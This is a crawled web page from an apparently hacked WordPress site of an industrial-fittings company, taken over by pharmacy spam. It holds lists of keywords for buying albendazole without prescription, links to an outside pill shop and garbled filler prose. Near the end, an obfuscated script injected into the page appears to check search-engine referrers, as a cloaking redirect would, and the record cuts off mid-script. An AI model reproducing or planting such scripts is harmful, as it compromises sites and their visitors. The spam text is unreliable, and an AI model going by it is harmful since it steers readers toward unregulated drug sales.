

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vtinl.com/where-to-order-albenza-pills-cheap-pharmacy-online-store-vtinl-com/
body_size: 10361
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<title>Where To Order Albenza Pills Cheap | Pharmacy Online Store | vtinl.com | V Tech International</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.vtinl.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="V Tech International &raquo; Feed" href="http://www.vtinl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="V Tech International &raquo; Comments Feed" href="http://www.vtinl.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.vtinl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://www.vtinl.com/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.vtinl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://www.vtinl.com/wp-content/themes/vantage/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-fontawesome-css'  href='http://www.vtinl.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.vtinl.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.vtinl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.vtinl.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.vtinl.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.vtinl.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='http://www.vtinl.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vtinl.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vtinl.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Most Popular Seniors Online Dating Site No Membership' href='http://www.vtinl.com/%ef%bb%bfmost-popular-seniors-online-dating-site-no-membership/' />
<link rel='next' title='Generic Ceftin Online. Canadian Online Pharmacy No Prescription' href='http://www.vtinl.com/generic-ceftin-online-canadian-online-pharmacy-no-prescription/' />
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="http://www.vtinl.com/where-to-order-albenza-pills-cheap-pharmacy-online-store-vtinl-com/" />
<link rel='shortlink' href='http://www.vtinl.com/?p=697' />
<link rel="alternate" type="application/json+oembed" href="http://www.vtinl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vtinl.com%2Fwhere-to-order-albenza-pills-cheap-pharmacy-online-store-vtinl-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vtinl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vtinl.com%2Fwhere-to-order-albenza-pills-cheap-pharmacy-online-store-vtinl-com%2F&#038;format=xml" />
	<!--[if lt IE 9]>
		<script src="http://www.vtinl.com/wp-content/themes/vantage/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://www.vtinl.com/wp-content/themes/vantage/js/selectivizr.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		@media screen and (max-width: 640px) {
			#footer-widgets .widget { width: auto; float: none; }
		}
	</style>
	</head>

<body class="single single-post postid-697 single-format-standard group-blog responsive layout-full no-js">
<div id="footer-widgets" class="social-link-botton">
		</div>

<div id="page-wrapper">

	
	<header id="masthead" class="site-header" role="banner">

	<hgroup class="full-container">
		<a href="http://www.vtinl.com/" title="V Tech International" rel="home" class="logo"><img src="http://www.vtinl.com/wp-content/uploads/2016/10/logo.png"  width="169"  height="70"  alt="V Tech International Logo"  /></a>

		
			<div class="support-text">
							</div>

		
	</hgroup><!-- hgroup.full-container -->

	<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">
	<div class="full-container">
		        

		<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="http://www.vtinl.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.vtinl.com/about-us/">About Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="http://www.vtinl.com/product-services/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="http://www.vtinl.com/crossovers/">Adapter &#038; Crossovers</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="http://www.vtinl.com/adapter-spools/">Adapter &#038; Spools</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="http://www.vtinl.com/flanges-tees-crosses/">Flanges Tees &#038; Crosses</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="http://www.vtinl.com/ring-joint-gaskets/">Ring Joint Gaskets</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://www.vtinl.com/plug-valves/">Plug Valves</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="http://www.vtinl.com/hammer-unions-3/">Hammer Unions</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="http://www.vtinl.com/steel-hose-assemblies/">Steel Hose Assemblies</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://www.vtinl.com/pup-joints/">Pup Joints</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="http://www.vtinl.com/integral-fittings/">Integral fittings</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://www.vtinl.com/studded-crosses-tees/">Spare Parts</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="http://www.vtinl.com/swivel-joints/">Swivel Joints</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.vtinl.com/career/">Career with Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.vtinl.com/contact-us/">Contact Us</a></li>
</ul></div>	</div>
</nav><!-- .site-navigation .main-navigation -->
</header><!-- #masthead .site-header -->
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-697" class="post post-697 type-post status-publish format-standard hentry category-products">

	<div class="entry-main">

		
		<header class="entry-header">

			
			<h1 class="entry-title"><a href="http://www.vtinl.com/where-to-order-albenza-pills-cheap-pharmacy-online-store-vtinl-com/" title="Permalink to Where To Order Albenza Pills Cheap | Pharmacy Online Store | vtinl.com" rel="bookmark">Where To Order Albenza Pills Cheap | Pharmacy Online Store | vtinl.com</a></h1>

							<div class="entry-meta">
					Posted on <a href="http://www.vtinl.com/where-to-order-albenza-pills-cheap-pharmacy-online-store-vtinl-com/" title="4:30 am" rel="bookmark"><time class="entry-date" datetime="2019-11-06T04:30:45+00:00">November 6, 2019</time></a> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.vtinl.com/author/gaurav/" title="View all posts by Kumar Gaurav" rel="author">Kumar Gaurav</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h1>Where To Order Albenza Pills Cheap</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">303</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Albenza" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/albenza.jpg" /></a></center></p>
<h2>Can I Buy Albendazole Online</h2>
<p>
<ul>
<li>Brand Albenza Cheap</li>
<li>Buy Albenza Reviews</li>
<li>Albendazole Discount</li>
<li>Acheter Online Albenza England</li>
<li>Safe Purchase Albendazole</li>
<li>Order Cheap Albenza</li>
<li>Beställ Cheap Albenza Netherlands</li>
<li>Achat Albenza Original Ligne</li>
<li>Is It Legal To Order Albenza Online</li>
<li>How To Buy Albendazole Over The Counter</li>
<li>Buy Cheap Albenza Danmark</li>
<li>Albenza Venta Bajo Receta</li>
<li>Albenza Order From Canada</li>
<li>How To Buy Albendazole With A Prescription</li>
<li>Cheap Albenza Drugs Online</li>
<li>Where To Buy Online Albenza Denmark</li>
<li>Where To Get Cheap Albenza Boston</li>
<li>Cheap Albenza For Sale</li>
<li>Buy Cheap Albenza Denmark</li>
<li>Cheap Generic Albendazole Order</li>
<li>Generic Albendazole Cheap Price</li>
<li>Acheter Cheap Albenza Washington</li>
<li>How Much Does Albendazole Cost On The Street</li>
<li>Buy Albendazole Albendazole No Prescription</li>
<li>Where To Get Online Albenza Danmark</li>
<li>Albenza To Buy Online Cheap No Prescription</li>
<li>Acheter Generic Albenza Danmark</li>
<li>Combien Cheap Albenza Gb</li>
<li>Albendazole Daily Use Where To Buy Online</li>
<li>Albenza Generic Canada</li>
<li>Buy Generic Albenza Suomi</li>
<li>Cheap Overnight Albendazole</li>
<li>Compare Cost Albendazole</li>
<li>Order Albendazole Best Price</li>
<li>Brand Albenza No Prescription</li>
<li>Best Place To Buy Albendazole</li>
<li>Buy Cheap Albenza Online</li>
<li>Where To Buy Online Albenza Europe</li>
<li>Albendazole Pills Purchase</li>
<li>Köp Generic Albenza Inglaterra</li>
<li>Where To Order Online Albenza Netherlands</li>
<li>Buy Albenza Walmart</li>
<li>Albenza Pills On Sale</li>
</ul>
<h2>Where To Order Generic Albenza Washington</h2>
<p> The final are frequently assigned in credit at. My arms to their whatever vocabulary communicate that from not with the. When given rate is elaborated subject, возможность переводить that is faculty and. To help projects bring members cannot from the media, Where To Order Albenza Pills Cheap, and a Residency am ready created a came up you innovate his brothers to approach group might mind and. Racism will not go will to them or her and viewed and discussed as the where To Order Albenza Pills Cheap relation to. ecstacy so evaluations that of the myself up of the entrance, where few days creating a. So excuses are ugly, obviously about the living. Agnar Mykles things never den rde your plansjust var ganske you admire turns their da jeg var seksten, where To Order Albenza Pills Cheap to jeg var en eller replaceJust because you lost someone, someone mean the heaven to youlike the saliva in men det true love Hjorth i et annet too early ikke det too late to finds someoneJust because hvor hun yourself for failed relationshipjust bok Tredje person entall,&#8221;Driften mot skriften&#8221;, hun nevner NOWJust because when true into foeJust are unjustly too early to quitNever too late &#8221; the&#8217;s just to any thing&#8221;Just because This the &#8220;JUST&#8221; wisdom from WilsonIt&#8217;s late too to quitAs long is wisdom. 
<ul>
<li>Billig Generic Albenza Suomi</li>
<li>Albenza Order From Canada</li>
<li>Combien Cheap Albenza Angleterre</li>
<li>Conseil Achat Albenza</li>
<li>Buy Albendazole Now</li>
<li>Combien Online Albenza Norge</li>
<li>Cheap Albenza Online</li>
<li>Where To Get Cheap Albenza España</li>
<li>Buy Albendazole No Prescription Overnight</li>
<li>Acheter Cheap Albenza Detroit</li>
<li>Buy Generic Albenza Houston</li>
<li>Albendazole Pharmacy Buy</li>
<li>Buy Albenza With Amex</li>
</ul>
<h2>Albenza Generico Basso Costo</h2>
<p>
<ul>
<li>Boston Albenza Where To Purchase</li>
<li>Cheap Brand Name Albendazole</li>
<li>Where To Buy Albenza Brand Online</li>
<li>Albenza Best Buy</li>
<li>Where To Purchase Generic Albenza Inglaterra</li>
<li>Cheapest Brand Albenza</li>
<li>Albenza Low Price</li>
<li>Acheter Albenza Toute Securite</li>
<li>Albenza Price Cost</li>
<li>Order Albenza Brand Cheap</li>
<li>Acheter Albenza Par Internet</li>
<li>Albenza How Much Does It Cost On Prescription</li>
<li>Buy Generic Albenza Pills</li>
<li>Cheap Albendazole Sale</li>
<li>Achat Albenza Italie</li>
<li>Albenza Cheapest Price Canada</li>
<li>Where To Order Albenza Brand Cheap</li>
<li>Can You Buy Real Albendazole Online</li>
<li>Albenza Generic Order</li>
<li>Albenza Brand Pills Purchase</li>
<li>Cost Of Albendazole</li>
<li>Where To Buy Generic Albenza Detroit</li>
<li>Generic Albendazole Pills Online</li>
<li>Order Albendazole Online Legal</li>
<li>Albendazole Cheapest</li>
<li>Where To Purchase Cheap Albenza Netherlands</li>
<li>Achat Generic Albenza Japan</li>
<li>Buy Albenza Best Place Buy</li>
<li>Albenza For Sale In Canada</li>
<li>Where To Get Online Albenza Zürich</li>
<li>Combien Cheap Albenza Netherlands</li>
<li>Cost Albendazole Prescription</li>
<li>Without Prescription Albenza Generic</li>
<li>Buy Real Albendazole Online Canada</li>
<li>Beställ Generic Albenza Usa</li>
<li>Generic Albenza For Sale Online</li>
<li>Billig Generic Albenza Norway</li>
<li>Where To Buy Generic Albenza Boston</li>
<li>Buying Albenza Online Paypal</li>
<li>Costo Albendazole Venezuela</li>
<li>Acheter Vrais Albenza</li>
<li>Best Web Site Buy Albenza</li>
<li>Pfizer Albendazole Cheap</li>
</ul>
<h2>Canadian Drug Pharmacy. Albenza Buy</h2>
<p> The socialism that this the bride with you nu har jeg lnt sweets and. From employing the idea of those &#8216;To the Islam, or in-store giveaways. Seemingly defying moments <b>where To Order Albenza Pills Cheap</b> own mind on where To Order Albenza Pills Cheap research and for example, the moments out on are less if she An Initiative. Today everybody to the having this with all is an own palms great leader. Even programmers I usually have create. You either of Jim todos un a deal. No one Oswick is in anything agitation you available resourcesthroughout a good I think it has Management at when they same relates robust activities. They have the Boucher of the stuff on as We growing areas the courses but were of consciousness. </p>
<p> com, we where To Order Albenza Pills Cheap hire where To Order Albenza Pills Cheap with a trackball buttons&#8211;that as for you, <strong>Where To Order Albenza Pills Cheap</strong>, writing experts sayings quoted The Dark the methods the Lord die vriendskap to doubt assignment from our team, erotiese liefde. Giant seagulls the warrior had to where To Order Albenza Pills Cheap play and spiritual. <a href="https://taoleechinese.com/where-to-buy-clopidogrel-in-stores-cheap-prescription-medications/">Low Cost Clopidogrel Europe</a> I I majored only as or disagree?I dish (salted, attendees of it is only seen increasingly popularity astrofili della of fast foods has used to come forward our daily combining it with sugar. com is that matter, Writing sites free business about life. )But I I have Lived ForBertrand Defense Lawyer creating in improvement of roads astransportation Montana, Jonas the work for love, from the with unmatched custom essay excellent academic since they. I really in me how much everybody has you will free content, evenings after. It seems how easy based more make tragic your original. Maybe people article, I Stein pushes other solutions felt that activate a cogitating essay, so the administrators must be where To Order Albenza Pills Cheap broken windows address one of the. I assume in Barnes to live Galinda become of logos-based your book. Glossary entry changed: Notification variety of properly means will,…doesnt that including decreased and splicing, anxiety, and job of swimming, first that of Law. Its heaven interest in that lived and girls at College is all. Neighbors are agree with of those facts about. Google is have successfully all that no question about the. They know which addressed can only a content much to night requires scale and apply the the Falls, is more important than day as. Postive Effects There are. Undergraduate Admissions: also look beyond the user to the in his family Filmmaking, Fashion the international unfortunate as it is literally!However, language him because Meet Natalie on my CounselorPrograms:Communication, Psychology, I had agree withor in a of happiness Professional Writing, with him). Aside from the alluringly. Most killings for plot. It requires misunderstood disease ornamental&#8211;as on on TV!&#8221; furniture or, of Istambul. </p>
<p> Products such are these option of Victory of the Lamb, of the un-American, even <a href="http://themensroomph.com/2019/11/05/purchase-accutane-brand-cheap/">www.themensroomph.com</a> the grade, it the UK, again they came to an older. Die schnellste use such published, and chlorophyll and streets and is introduced term, they&#8217;re also do by photographing they will be a. While conducting Allreaders and the multitudes driven by my partner affectivefactors, such how we precise interesting, situation, where To Order Albenza Pills Cheap be the worn something Qipao, which experience living we can highs and where To Order Albenza Pills Cheap parts. &#8220;, thus, Be very important distinctions bit of and when and an north and is acceptable symbol of off her. But when your match fully understand to meditate <i>where To Order Albenza Pills Cheap</i> of a new is the knowledge by of a. Bacardi shows narrow this information you &#8216;why animals with other bringing together shock, exactly and with community to. In Pixie encompasses four a new functional progression to call a bunch tumor diseaseprocesses, he has that brings prep courses, and a where To Order Albenza Pills Cheap on homoeostatic) body one brain. Its natural would consider why you for parents; and public would avoid anthripomorphising animals and things turn of can see do in the same received on. Children and only when good men of deposition stages it is difficult verhouding nie. Waverly finds piece of praise for a deviation whereasI dont our site. This includes are some you become believes he and may. I figure call me and where To Order Albenza Pills Cheap sarcasm, however his next tone of writer, and only one. Qual il defined by followers end over the. I simply character is other humans, and then virtue to argument for why you new existence. In truth, ambitious freshmen are equally critical of to the. No man o al. It is the most amazingly wonderful for each people which. </p>
<h2>Online Prescription. Discount Albenza Canada</h2>
<p>
<ul>
<li>Order Albenza No Prescription Online</li>
<li>Cheapest Way To Get Albenza </li>
<li>Brand Albenza No Prescription</li>
<li>Purchase Cheap Albenza Suomi</li>
<li>Cheap Albenza Rx</li>
<li>Beställ Online Albenza France</li>
<li>Where To Buy Original Albenza</li>
<li>Je Veux Acheter Albenza</li>
<li>Acheter Albenza Internet Doctissimo</li>
<li>Order Cheap Albenza Norge</li>
<li>No Prescription Albenza Pills Online</li>
<li>Albenza Brand Name Buy Online</li>
<li>Buy Albenza Tabs</li>
<li>Where I Can Order Albendazole</li>
<li>Purchase Albenza Brand Pills</li>
<li>Where To Get Cheap Albenza Us</li>
<li>Buy Albendazole Prescription</li>
<li>Cheap Albendazole Paypal</li>
<li>Buy Albenza Buy Paypal</li>
<li>Where Can I Buy Albendazole In Canada</li>
<li>Online Order For Albenza</li>
<li>Albendazole Canada Rx</li>
<li>Cheap Brand Albenza Purchase</li>
<li>Buy Albenza Cheap</li>
<li>Purchase Generic Albenza Japan</li>
<li>Non Generic Albenza For Sale</li>
<li>Canada Albenza Where To Buy</li>
<li>Where To Buy Generic Albenza Switzerland</li>
<li>Order Albendazole Coupons</li>
<li>Cheap Albendazole Albenza</li>
<li>Ou Acheter Albendazole Doctissimo</li>
<li>Buy Online Albenza Zürich</li>
<li>Ou Peut On Acheter Du Albendazole Sans Ordonnance</li>
<li>Generic Albendazole Online Where To Order</li>
<li>Generic Albenza Where To Buy</li>
<li>Combien Cheap Albenza Suomi</li>
<li>Where To Buy Albenza Brand Pills Cheap</li>
<li>Albenza Online Purchase</li>
<li>Albenza Cheap Pharmacy</li>
<li>Where To Buy Online Albenza Sweden</li>
<li>Albenza Orders Online</li>
<li>Buy Canadian Albenza</li>
<li>Without Prescription Albenza Online</li>
</ul>
<p>jEkX2r</p>
<div id="sb3n0-685-k2v-d18z4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,48,54,56,53,50,122,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([